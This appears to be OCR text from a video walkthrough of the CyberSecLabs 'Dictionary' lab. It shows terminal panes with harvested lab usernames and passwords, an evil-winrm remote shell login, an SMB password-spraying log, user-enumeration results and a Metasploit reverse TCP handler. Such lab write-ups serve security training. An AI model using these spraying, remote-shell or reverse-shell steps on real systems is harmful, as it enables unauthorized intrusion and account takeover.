 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:55
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 125x14
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ cat user_names.txt
administrator
izabel
CValencia
BACKUP-Izabel
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ cat user_pass.txt
izabel:June2013
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
DICTIONARY
RELEASED
DEPLOYMENTS
ACCESS SOLVES
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 125x15
^C
Dictionary Video Walkthrough
Dictionary
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ evil-winrm -i 172.31.3.4 -u BACKUP-Izabel -p October2019 130 ⨯
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
First Bloods Access
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Documents>
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 46x24
DC [-] Dictionary.csl\CValencia:!December20
06! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
07 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
07! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
08 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
08! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
09 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-
DC [-] Dictionary.csl\CValencia:!December20
09! STATUS_LOGON_FAILURE
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLa
bs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 63x5
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x9
d7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a33808ce03bbf7ca1e
2c5c55267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bc
cbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a81068838eefde26f6
fc65ad4db6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl
2022/07/16 10:40:49 > Done! Tested 8295455 usernames (3 valid) in 1742.579 seconds
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x4
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1235
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 117x5
CValencia
BACKUP-Izabel
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$